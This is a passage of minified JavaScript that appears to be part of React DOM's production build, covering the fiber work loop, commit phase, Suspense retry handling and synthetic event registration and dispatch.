Error(s(329))}if(l.finishedWork=n,l.finishedLanes=t,(0x3c00000&t)===t&&10<(r=iV+300-eu())){if(i6(l,t,iI),0!==e_(l,0))break e;l.timeoutHandle=sn(i8.bind(null,l,n,iH,iW,i$,t,iI,iD,iU,iL,2,-0,0),r);break e}i8(l,n,iH,iW,i$,t,iI,iD,iU,iL,0,-0,0)}}break}uP(e)}function i3(e){null===iH?iH=e:iH.push.apply(iH,e)}function i8(e,t,n,r,l,a,o,i,u,c,f,d,p){if((8192&(c=t.subtreeFlags)||0x1002000==(0x1002000&c))&&(sO={stylesheets:null,count:0,unsuspend:sR},ie(t),null!==(t=function(){if(null===sO)throw Error(s(475));var e=sO;return e.stylesheets&&0===e.count&&sD(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&sD(e,e.stylesheets),e.unsuspend){var t=e.unsuspend;e.unsuspend=null,t()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}()))){e.cancelPendingCommit=t(uf.bind(null,e,n,r,l,o,i,u,1,d,p)),i6(e,a,o);return}uf(e,n,r,l,o,i,u,f,d,p)}function i6(e,t,n){t&=~iM,t&=~iD,e.suspendedLanes|=t,e.pingedLanes&=~t;for(var r=e.expirationTimes,l=t;0<l;){var a=31-ek(l),o=1<<a;r[a]=-1,l&=~o}0!==n&&eL(e,n,t)}function i5(){return 0!=(6&iC)||(uz(0,!1),!1)}function i9(){if(null!==iP){if(0===iN)var e=iP.return;else e=iP,oa(),lE(e),rL=null,rO=0,e=iP;for(;null!==e;)iS(e.alternate,e),e=e.return;iP=null}}function i7(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;-1!==n&&(e.timeoutHandle=-1,sr(n)),null!==(n=e.cancelPendingCommit)&&(e.cancelPendingCommit=null,n()),i9(),i_=e,iP=n=is(e.current,null),iz=t,iN=0,iT=null,iO=iL=!1,iU=iI=iM=iD=iF=iA=0,iH=ij=null,i$=!1,0!=(8&t)&&(t|=32&t);var r=e.entangledLanes;if(0!==r)for(e=e.entanglements,r&=t;0<r;){var l=31-ek(r),a=1<<l;t|=e[l],r&=~a}return iR=t,nJ(),n}function ue(e,t){lo=null,O.H=aw,t===rx?(t=rT(),iN=ut()&&0==(0x7ffffff&iF)&&0==(0x7ffffff&iD)?2:3):t===rE?(t=rT(),iN=4):iN=t===aU?8:null!==t&&"object"==typeof t&&"function"==typeof t.then?6:1,iT=t,null===iP&&(iA=1,aA(e,n5(t,e.current)))}function ut(){var e=rW.current;return null===e||((4194176&iz)===iz?null===rQ:((0x3c00000&iz)===iz||0!=(0x20000000&iz))&&e===rQ)}function un(){var e=O.H;return O.H=aw,null===e?aw:e}function ur(){var e=O.A;return O.A=ix,e}function ul(){iA=4,0==(0x7ffffff&iF)&&0==(0x7ffffff&iD)||null===i_||i6(i_,iz,iI)}function ua(e,t){var n=iC;iC|=2;var r=un(),l=ur();(i_!==e||iz!==t)&&(iW=null,i7(e,t)),t=!1;e:for(;;)try{if(0!==iN&&null!==iP){var a=iP,o=iT;switch(iN){case 8:i9(),iA=6;break e;case 3:case 2:t||null!==rW.current||(t=!0);default:var i=iN;iN=0,iT=null,uu(e,a,o,i)}}!function(){for(;null!==iP;)uo(iP)}();break}catch(t){ue(e,t)}if(t&&e.shellSuspendCounter++,oa(),iC=n,O.H=r,O.A=l,null!==iP)throw Error(s(261));return i_=null,iz=0,nJ(),iA}function uo(e){var t=oe(e.alternate,e,iR);e.memoizedProps=e.pendingProps,null===t?us(e):iP=t}function ui(e){var t=e,n=t.alternate;switch(t.tag){case 15:case 0:t=aY(n,t,t.pendingProps,t.type,void 0,iz);break;case 11:t=aY(n,t,t.pendingProps,t.type.render,t.ref,iz);break;case 5:lE(t);default:iS(n,t),t=oe(n,t=iP=ic(t,iR),iR)}e.memoizedProps=e.pendingProps,null===t?us(e):iP=t}function uu(e,t,n){oa(),lE(t),rL=null,rO=0;var r=t.return;try{if(function(e,t,n,r,l){if(n.flags|=32768,null!==r&&"object"==typeof r&&"function"==typeof r.then){if(null!==(t=n.alternate)&&oc(t,n,l,!0),null!==(n=rW.current)){switch(n.tag){case 13:return null===rQ?ul():null===n.alternate&&0===iA&&(iA=3),n.flags&=-257,n.flags|=65536,n.lanes=l,r===rC?n.flags|=16384:(null===(t=n.updateQueue)?n.updateQueue=new Set([r]):t.add(r),ug(e,r,l)),!1;case 22:return n.flags|=65536,r===rC?n.flags|=16384:(null===(t=n.updateQueue)?(t={transitions:null,markerInstances:null,retryQueue:new Set([r])},n.updateQueue=t):null===(n=t.retryQueue)?t.retryQueue=new Set([r]):n.add(r),ug(e,r,l)),!1}throw Error(s(435,n.tag))}return ug(e,r,l),ul(),!1}if(rp)return null!==(t=rW.current)?(0==(65536&t.flags)&&(t.flags|=256),t.flags|=65536,t.lanes=l,r!==rg&&rS(n5(e=Error(s(422),{cause:r}),n))):(r!==rg&&rS(n5(t=Error(s(423),{cause:r}),n)),e=e.current.alternate,e.flags|=65536,l&=-l,e.lanes|=l,r=n5(r,n),l=aD(e.stateNode,r,l),oS(e,l),4!==iA&&(iA=2)),!1;var a=Error(s(520),{cause:r});if(a=n5(a,n),null===ij?ij=[a]:ij.push(a),4!==iA&&(iA=2),null===t)return!0;r=n5(r,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=l&-l,n.lanes|=e,e=aD(n.stateNode,r,e),oS(n,e),!1;case 1:if(t=n.type,a=n.stateNode,0==(128&n.flags)&&("function"==typeof t.getDerivedStateFromError||null!==a&&"function"==typeof a.componentDidCatch&&(null===iQ||!iQ.has(a))))return n.flags|=65536,l&=-l,n.lanes|=l,aI(l=aM(l),e,n,r),oS(n,l),!1}n=n.return}while(null!==n);return!1}(e,r,t,n,iz)){iA=1,aA(e,n5(n,e.current)),iP=null;return}}catch(t){if(null!==r)throw iP=r,t;iA=1,aA(e,n5(n,e.current)),iP=null;return}32768&t.flags?uc(t,!0):us(t)}function us(e){var t=e;do{if(0!=(32768&t.flags)){uc(t,iL);return}e=t.return;var n=function(e,t,n){var r=t.pendingProps;switch(rc(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 1:return iw(t),null;case 3:return n=t.stateNode,r=null,null!==e&&(r=e.memoizedState.cache),t.memoizedState.cache!==r&&(t.flags|=2048),oi(r2),ee(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(null===e||null===e.child)&&(rk(t)?iy(t):null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==rm&&(i3(rm),rm=null))),iw(t),null;case 26:return n=t.memoizedState,null===e?(iy(t),null!==n?(iw(t),iv(t,n)):(iw(t),t.flags&=-0x1000001)):n?n!==e.memoizedState?(iy(t),iw(t),iv(t,n)):(iw(t),t.flags&=-0x1000001):(e.memoizedProps!==r&&iy(t),iw(t),t.flags&=-0x1000001),null;case 27:en(t),n=X.current;var l=t.type;if(null!==e&&null!=t.stateNode)e.memoizedProps!==r&&iy(t);else{if(!r){if(null===t.stateNode)throw Error(s(166));return iw(t),null}e=Y.current,rk(t)?rv(t,e):(e=sf(l,r,n),t.stateNode=e,iy(t))}return iw(t),null;case 5:if(en(t),n=t.type,null!==e&&null!=t.stateNode)e.memoizedProps!==r&&iy(t);else{if(!r){if(null===t.stateNode)throw Error(s(166));return iw(t),null}if(e=Y.current,rk(t))rv(t,e);else{switch(l=u5(X.current),e){case 1:e=l.createElementNS("http://www.w3.org/2000/svg",n);break;case 2:e=l.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;default:switch(n){case"svg":e=l.createElementNS("http://www.w3.org/2000/svg",n);break;case"math":e=l.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;case"script":(e=l.createElement("div")).innerHTML="<script></script>",e=e.removeChild(e.firstChild);break;case"select":e="string"==typeof r.is?l.createElement("select",{is:r.is}):l.createElement("select"),r.multiple?e.multiple=!0:r.size&&(e.size=r.size);break;default:e="string"==typeof r.is?l.createElement(n,{is:r.is}):l.createElement(n)}}e[eD]=t,e[eM]=r;e:for(l=t.child;null!==l;){if(5===l.tag||6===l.tag)e.appendChild(l.stateNode);else if(4!==l.tag&&27!==l.tag&&null!==l.child){l.child.return=l,l=l.child;continue}if(l===t)break;for(;null===l.sibling;){if(null===l.return||l.return===t)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}switch(t.stateNode=e,u3(e,n,r),n){case"button":case"input":case"select":case"textarea":e=!!r.autoFocus;break;case"img":e=!0;break;default:e=!1}e&&iy(t)}}return iw(t),t.flags&=-0x1000001,null;case 6:if(e&&null!=t.stateNode)e.memoizedProps!==r&&iy(t);else{if("string"!=typeof r&&null===t.stateNode)throw Error(s(166));if(e=X.current,rk(t)){if(e=t.stateNode,n=t.memoizedProps,r=null,null!==(l=rf))switch(l.tag){case 27:case 5:r=l.memoizedProps}e[eD]=t,(e=!!(e.nodeValue===n||null!==r&&!0===r.suppressHydrationWarning||u0(e.nodeValue,n)))||ry(t)}else(e=u5(e).createTextNode(r))[eD]=t,t.stateNode=e}return iw(t),null;case 13:if(r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(l=rk(t),null!==r&&null!==r.dehydrated){if(null===e){if(!l)throw Error(s(318));if(!(l=null!==(l=t.memoizedState)?l.dehydrated:null))throw Error(s(317));l[eD]=t}else rw(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;iw(t),l=!1}else null!==rm&&(i3(rm),rm=null),l=!0;if(!l){if(256&t.flags)return rG(t),t;return rG(t),null}}if(rG(t),0!=(128&t.flags))return t.lanes=n,t;if(n=null!==r,e=null!==e&&null!==e.memoizedState,n){r=t.child,l=null,null!==r.alternate&&null!==r.alternate.memoizedState&&null!==r.alternate.memoizedState.cachePool&&(l=r.alternate.memoizedState.cachePool.pool);var a=null;null!==r.memoizedState&&null!==r.memoizedState.cachePool&&(a=r.memoizedState.cachePool.pool),a!==l&&(r.flags|=2048)}return n!==e&&n&&(t.child.flags|=8192),ib(t,t.updateQueue),iw(t),null;case 4:return ee(),null===e&&uB(t.stateNode.containerInfo),iw(t),null;case 10:return oi(t.type),iw(t),null;case 19:if(q(rX),null===(l=t.memoizedState))return iw(t),null;if(r=0!=(128&t.flags),null===(a=l.rendering)){if(r)ik(l,!1);else{if(0!==iA||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(a=rZ(e))){for(t.flags|=128,ik(l,!1),e=a.updateQueue,t.updateQueue=e,ib(t,e),t.subtreeFlags=0,e=n,n=t.child;null!==n;)ic(n,e),n=n.sibling;return K(rX,1&rX.current|2),t.child}e=e.sibling}null!==l.tail&&eu()>iB&&(t.flags|=128,r=!0,ik(l,!1),t.lanes=4194304)}}else{if(!r){if(null!==(e=rZ(a))){if(t.flags|=128,r=!0,e=e.updateQueue,t.updateQueue=e,ib(t,e),ik(l,!0),null===l.tail&&"hidden"===l.tailMode&&!a.alternate&&!rp)return iw(t),null}else 2*eu()-l.renderingStartTime>iB&&0x20000000!==n&&(t.flags|=128,r=!0,ik(l,!1),t.lanes=4194304)}l.isBackwards?(a.sibling=t.child,t.child=a):(null!==(e=l.last)?e.sibling=a:t.child=a,l.last=a)}if(null!==l.tail)return t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=eu(),t.sibling=null,e=rX.current,K(rX,r?1&e|2:1&e),t;return iw(t),null;case 22:case 23:return rG(t),rB(),r=null!==t.memoizedState,null!==e?null!==e.memoizedState!==r&&(t.flags|=8192):r&&(t.flags|=8192),r?0!=(0x20000000&n)&&0==(128&t.flags)&&(iw(t),6&t.subtreeFlags&&(t.flags|=8192)):iw(t),null!==(n=t.updateQueue)&&ib(t,n.retryQueue),n=null,null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool),r=null,null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(r=t.memoizedState.cachePool.pool),r!==n&&(t.flags|=2048),null!==e&&q(lt),null;case 24:return n=null,null!==e&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),oi(r2),iw(t),null;case 25:return null}throw Error(s(156,t.tag))}(t.alternate,t,iR);if(null!==n){iP=n;return}if(null!==(t=t.sibling)){iP=t;return}iP=t=e}while(null!==t);0===iA&&(iA=5)}function uc(e,t){do{var n=function(e,t){switch(rc(t),t.tag){case 1:return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return oi(r2),ee(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 26:case 27:case 5:return en(t),null;case 13:if(rG(t),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(s(340));rw()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return q(rX),null;case 4:return ee(),null;case 10:return oi(t.type),null;case 22:case 23:return rG(t),rB(),null!==e&&q(lt),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 24:return oi(r2),null;default:return null}}(e.alternate,e);if(null!==n){n.flags&=32767,iP=n;return}if(null!==(n=e.return)&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&null!==(e=e.sibling)){iP=e;return}iP=e=n}while(null!==e);iA=6,iP=null}function uf(e,t,n,r,l,a,o,i,u,c){var f=O.T,d=$.p;try{$.p=2,O.T=null,function(e,t,n,r,l,a){do up();while(null!==iK);if(0!=(6&iC))throw Error(s(327));var o,i=e.finishedWork;if(r=e.finishedLanes,null!==i){if(e.finishedWork=null,e.finishedLanes=0,i===e.current)throw Error(s(177));e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var u=i.lanes|i.childLanes;if(function(e,t,n,r){var l=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0,t=e.entanglements;var a=e.expirationTimes,o=e.hiddenUpdates;for(n=l&~n;0<n;){var i=31-ek(n);l=1<<i,t[i]=0,a[i]=-1;var u=o[i];if(null!==u)for(o[i]=null,i=0;i<u.length;i++){var s=u[i];null!==s&&(s.lane&=-0x20000001)}n&=~l}0!==r&&eL(e,r,0)}(e,r,u|=nZ,a),e===i_&&(iP=i_=null,iz=0),0==(10256&i.subtreeFlags)&&0==(10256&i.flags)||iq||(iq=!0,iG=u,iX=n,o=function(){return up(!0),null},el(ed,o)),n=0!=(15990&i.flags),0!=(15990&i.subtreeFlags)||n){n=O.T,O.T=null,a=$.p,$.p=2;var c=iC;iC|=4,function(e,t){if(e=e.containerInfo,u8=sW,nz(e=nP(e))){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var l,a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var i=0,u=-1,c=-1,f=0,d=0,p=e,m=null;t:for(;;){for(;p!==n||0!==a&&3!==p.nodeType||(u=i+a),p!==o||0!==r&&3!==p.nodeType||(c=i+r),3===p.nodeType&&(i+=p.nodeValue.length),null!==(l=p.firstChild);)m=p,p=l;for(;;){if(p===e)break t;if(m===n&&++f===a&&(u=i),m===o&&++d===r&&(c=i),null!==(l=p.nextSibling))break;m=(p=m).parentNode}p=l}n=-1===u||-1===c?null:{start:u,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(u6={focusedElem:e,selectionRange:n},sW=!1,oV=t;null!==oV;)if(e=(t=oV).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,oV=e;else for(;null!==oV;){switch(o=(t=oV).alternate,e=t.flags,t.tag){case 0:case 11:case 15:case 5:case 26:case 27:case 6:case 4:case 17:break;case 1:if(0!=(1024&e)&&null!==o){e=void 0,n=t,a=o.memoizedProps,o=o.memoizedState,r=n.stateNode;try{var h=aN(n.type,a,n.elementType===n.type);e=r.getSnapshotBeforeUpdate(h,o),r.__reactInternalSnapshotBeforeUpdate=e}catch(e){uh(n,n.return,e)}}break;case 3:if(0!=(1024&e)){if(9===(n=(e=t.stateNode.containerInfo).nodeType))su(e);else if(1===n)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":su(e);break;default:e.textContent=""}}break;default:if(0!=(1024&e))throw Error(s(163))}if(null!==(e=t.sibling)){e.return=t.return,oV=e;break}oV=t.return}h=oB,oB=!1}(e,i),o0(i,e),function(e,t){var n=nP(t);t=e.focusedElem;var r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&function e(t,n){return!!t&&!!n&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(t.ownerDocument.documentElement,t)){if(null!==r&&nz(t)){if(e=r.start,void 0===(n=r.end)&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if((n=(e=t.ownerDocument||document)&&e.defaultView||window).getSelection){n=n.getSelection();var l=t.textContent.length,a=Math.min(r.start,l);r=void 0===r.end?a:Math.min(r.end,l),!n.extend&&a>r&&(l=r,r=a,a=l),l=n_(t,a);var o=n_(t,r);l&&o&&(1!==n.rangeCount||n.anchorNode!==l.node||n.anchorOffset!==l.offset||n.focusNode!==o.node||n.focusOffset!==o.offset)&&((e=e.createRange()).setStart(l.node,l.offset),n.removeAllRanges(),a>r?(n.addRange(e),n.extend(o.node,o.offset)):(e.setEnd(o.node,o.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)1===n.nodeType&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for("function"==typeof t.focus&&t.focus(),t=0;t<e.length;t++)(n=e[t]).element.scrollLeft=n.left,n.element.scrollTop=n.top}}(u6,e.containerInfo),sW=!!u8,u6=u8=null,e.current=i,oW(e,i.alternate,i),ei(),iC=c,$.p=a,O.T=n}else e.current=i;if(iq?(iq=!1,iK=e,iY=r):ud(e,u),0===(u=e.pendingLanes)&&(iQ=null),function(e){if(ev&&"function"==typeof ev.onCommitFiberRoot)try{ev.onCommitFiberRoot(ey,e,void 0,128==(128&e.current.flags))}catch(e){}}(i.stateNode,l),uP(e),null!==t)for(l=e.onRecoverableError,i=0;i<t.length;i++)l((u=t[i]).value,{componentStack:u.stack});0!=(3&iY)&&up(),u=e.pendingLanes,0!=(4194218&r)&&0!=(42&u)?e===iJ?iZ++:(iZ=0,iJ=e):iZ=0,uz(0,!1)}}(e,t,n,r,d,l,a,o,i,u,c)}finally{O.T=f,$.p=d}}function ud(e,t){0==(e.pooledCacheLanes&=t)&&null!=(t=e.pooledCache)&&(e.pooledCache=null,r3(t))}function up(){if(null!==iK){var e=iK,t=iG;iG=0;var n=eR(iY),r=O.T,l=$.p;try{if($.p=32>n?32:n,O.T=null,null===iK)var a=!1;else{n=iX,iX=null;var o=iK,i=iY;if(iK=null,iY=0,0!=(6&iC))throw Error(s(331));var u=iC;if(iC|=4,il(o.current),o6(o,o.current,i,n),iC=u,uz(0,!1),ev&&"function"==typeof ev.onPostCommitFiberRoot)try{ev.onPostCommitFiberRoot(ey,o)}catch(e){}a=!0}return a}finally{$.p=l,O.T=r,ud(e,t)}}return!1}function um(e,t,n){t=n5(n,t),t=aD(e.stateNode,t,2),null!==(e=ok(e,t,2))&&(eT(e,2),uP(e))}function uh(e,t,n){if(3===e.tag)um(e,e,n);else for(;null!==t;){if(3===t.tag){um(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===iQ||!iQ.has(r))){e=n5(n,e),null!==(r=ok(t,n=aM(2),2))&&(aI(n,r,t,e),eT(r,2),uP(r));break}}t=t.return}}function ug(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new iE;var l=new Set;r.set(t,l)}else void 0===(l=r.get(t))&&(l=new Set,r.set(t,l));l.has(n)||(iO=!0,l.add(n),e=uy.bind(null,e,t,n),t.then(e,e))}function uy(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,i_===e&&(iz&n)===n&&(4===iA||3===iA&&(0x3c00000&iz)===iz&&300>eu()-iV?0==(2&iC)&&i7(e,0):iM|=n,iU===iz&&(iU=0)),uP(e)}function uv(e,t){0===t&&(t=ez()),null!==(e=n2(e,t))&&(eT(e,t),uP(e))}function ub(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),uv(e,n)}function uk(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;null!==l&&(n=l.retryLane);break;case 19:r=e.stateNode;break;case 22:r=e.stateNode._retryCache;break;default:throw Error(s(314))}null!==r&&r.delete(t),uv(e,n)}var uw=null,uS=null,ux=!1,uE=!1,uC=!1,u_=0;function uP(e){var t;e!==uS&&null===e.next&&(null===uS?uw=uS=e:uS=uS.next=e),uE=!0,ux||(ux=!0,t=uN,sa(function(){0!=(6&iC)?el(ec,t):t()}))}function uz(e,t){if(!uC&&uE){uC=!0;do for(var n=!1,r=uw;null!==r;){if(!t){if(0!==e){var l=r.pendingLanes;if(0===l)var a=0;else{var o=r.suspendedLanes,i=r.pingedLanes;a=0xc000055&(a=(1<<31-ek(42|e)+1)-1&(l&~(o&~i)))?0xc000055&a|1:a?2|a:0}0!==a&&(n=!0,uO(r,a))}else a=iz,0!=(3&(a=e_(r,r===i_?a:0)))&&(n=!0,uO(r,a))}r=r.next}while(n);uC=!1}}function uN(){uE=ux=!1;var e,t=0;0!==u_&&(((e=window.event)&&"popstate"===e.type?e===st||(st=e,0):(st=null,1))||(t=u_),u_=0);for(var n=eu(),r=null,l=uw;null!==l;){var a=l.next,o=uT(l,n);0===o?(l.next=null,null===r?uw=a:r.next=a,null===a&&(uS=r)):(r=l,(0!==t||0!=(3&o))&&(uE=!0)),l=a}uz(t,!1)}function uT(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,a=-0x3c00001&e.pendingLanes;0<a;){var o=31-ek(a),i=1<<o,u=l[o];-1===u?(0==(i&n)||0!=(i&r))&&(l[o]=function(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return -1}}(i,t)):u<=t&&(e.expiredLanes|=i),a&=~i}if(t=i_,n=iz,n=e_(e,e===t?n:0),r=e.callbackNode,0===n||e===t&&2===iN||null!==e.cancelPendingCommit)return null!==r&&null!==r&&ea(r),e.callbackNode=null,e.callbackPriority=0;if(0!=(3&n))return null!==r&&null!==r&&ea(r),e.callbackPriority=2,e.callbackNode=null,2;if((t=n&-n)===e.callbackPriority)return t;switch(null!==r&&ea(r),eR(n)){case 2:n=ec;break;case 8:n=ef;break;case 32:default:n=ed;break;case 0x10000000:n=em}return n=el(n,r=uL.bind(null,e)),e.callbackPriority=t,e.callbackNode=n,t}function uL(e,t){var n=e.callbackNode;if(up()&&e.callbackNode!==n)return null;var r=iz;return 0===(r=e_(e,e===i_?r:0))?null:(i4(e,r,t),uT(e,eu()),e.callbackNode===n?uL.bind(null,e):null)}function uO(e,t){if(up())return null;i4(e,t,!0)}function uR(){return 0===u_&&(u_=eP()),u_}function uA(e){return null==e||"symbol"==typeof e||"boolean"==typeof e?null:"function"==typeof e?e:ty(""+e)}function uF(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}for(var uD=0;uD<nK.length;uD++){var uM=nK[uD];nY(uM.toLowerCase(),"on"+(uM[0].toUpperCase()+uM.slice(1)))}nY(nj,"onAnimationEnd"),nY(nH,"onAnimationIteration"),nY(n$,"onAnimationStart"),nY("dblclick","onDoubleClick"),nY("focusin","onFocus"),nY("focusout","onBlur"),nY(nV,"onTransitionRun"),nY(nB,"onTransitionStart"),nY(nW,"onTransitionCancel"),nY(nQ,"onTransitionEnd"),eJ("onMouseEnter",["mouseout","mouseover"]),eJ("onMouseLeave",["mouseout","mouseover"]),eJ("onPointerEnter",["pointerout","pointerover"]),eJ("onPointerLeave",["pointerout","pointerover"]),eZ("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),eZ("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),eZ("onBeforeInput",["compositionend","keypress","textInput","paste"]),eZ("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),eZ("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),eZ("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var uI="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),uU=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(uI));function uj(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==a&&l.isPropagationStopped())break e;a=i,l.currentTarget=s;try{a(l)}catch(e){aT(e)}l.currentTarget=null,a=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==a&&l.isPropagationStopped())break e;a=i,l.currentTarget=s;try{a(l)}catch(e){aT(e)}l.currentTarget=null,a=u}}}}function uH(e,t){var n=t[eU];void 0===n&&(n=t[eU]=new Set);var r=e+"__bubble";n.has(r)||(uW(t,e,2,!1),n.add(r))}function u$(e,t,n){var r=0;t&&(r|=4),uW(n,e,r,t)}var uV="_reactListening"+Math.random().toString(36).slice(2);function uB(e){if(!e[uV]){e[uV]=!0,eG.forEach(function(t){"selectionchange"!==t&&(uU.has(t)||u$(t,!1,e),u$(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[uV]||(t[uV]=!0,u$("selectionchange",!1,t))}}function uW(e,t,n,r){switch(sZ(t)){case 2:var l=sQ;break;case 8:l=sq;break;default:l=sK}n=l.bind(null,t,n,e),l=void 0,t_&&("touchstart"===t||"touchmove"===t||"wheel"===t)&&(l=!0),r?void 0!==l?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):void 0!==l?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function uQ(e,t,n,r,l){var a=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===l||8===i.nodeType&&i.parentNode===l)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===l||8===u.nodeType&&u.parentNode===l))return;o=o.return}for(;null!==i;){if(null===(o=eW(i)))return;if(5===(u=o.tag)||6===u||26===u||27===u){r=a=o;continue e}i=i.parentNode}}r=r.return}tE(function(){var r=a,l=tb(n),o=[];e:{var i=nq.get(e);if(void 0!==i){var u=tj,s=e;switch(e){case"keypress":if(0===tO(n))break e;case"keydown":case"keyup":u=t1;break;case"focusin":s="focus",u=tQ;break;case"focusout":s="blur",u=tQ;break;case"beforeblur":case"afterblur":u=tQ;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=tB;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=tW;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=t4;break;case nj:case nH:case n$:u=tq;break;case nQ:u=t3;break;case"scroll":case"scrollend":u=t$;break;case"wheel":u=t8;break;case"copy":case"cut":case"paste":u=tK;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=t2;break;case"toggle":case"beforetoggle":u=t6}var c=0!=(4&t),f=!c&&("scroll"===e||"scrollend"===e),d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=m;if(p=h.stateNode,5!==(h=h.tag)&&26!==h&&27!==h||null===p||null===d||null!=(h=tC(m,d))&&c.push(uq(m,h,p)),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,n,l),o.push({event:i,listeners:c}))}}if(0==(7&t)){if(i="mouseover"===e||"pointerover"===e,u="mouseout"===e||"pointerout"===e,!(i&&n!==tv&&(s=n.relatedTarget||n.fromElement)&&(eW(s)||s[eI]))&&(u||i)&&(i=l.window===l?l:(i=l.ownerDocument)?i.defaultView||i.parentWindow:window,u?(s=n.relatedTarget||n.toElement,u=r,null!==(s=s?eW(s):null)&&(f=I(s),c=s.tag,s!==f||5!==c&&27!==c&&6!==c)&&(s=null)):(u=null,s=r),u!==s)){if(c=tB,h="onMouseLeave",d="onMouseEnter",m="mouse",("pointerout"===e||"pointerover"===e)&&(c=t2,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:eq(u),p=null==s?i:eq(s),(i=new c(h,m+"leave",u,n,l)).target=f,i.relatedTarget=p,h=null,eW(l)===r&&((c=new 